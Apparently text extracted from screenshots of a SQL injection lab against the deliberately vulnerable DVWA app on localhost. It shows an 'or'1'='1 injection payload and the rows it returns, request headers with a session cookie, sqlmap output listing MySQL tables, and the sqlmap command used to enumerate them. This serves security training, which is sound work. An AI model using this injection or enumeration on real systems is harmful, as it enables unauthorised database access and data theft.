 User ID:
Submit
ID: admin'or'1'='1
First name: admin
Surname: admin
ID: admin'or'1'='1
First name: Gordon
Surname: Brown
Host localhost
User-Agent Mozilla/5.0 (X11; Linux i686 on x86_64; rv:14.0) Gecko/20100101...
Accept text/css,*/*;q=0.1
Accept-Language en-us,en;q=0.5
Accept-Encoding gzip, deflate
Connection keep-alive
Referer http://localhost/dvwa/vulnerabilities/sqli/?id=admin%27or%271...
Cookie security=low; PHPSESSID=csl1f9teoiku4kh1n7vfq66dk6
Database: mysql
[23 tables]
+------------------------------
| columns_priv
| db
| event
| func
| general_log
| help_category
| help_keyword
| help_relation
| help_topic
| host
| ndb_binlog_index
| plugin
| proc
root@bt:/pentest/database/sqlmap# python sqlmap.py -u 'http://localhost/dvwa/vulnerabilities/sqli/?id=adm
in%27or%271%27%3D%271&Submit=Submit#' --cookie='PHPSESSID=csl1f9teoiku4kh1n7vfq66dk6; security=low' --cur
rent-user --current-db --tables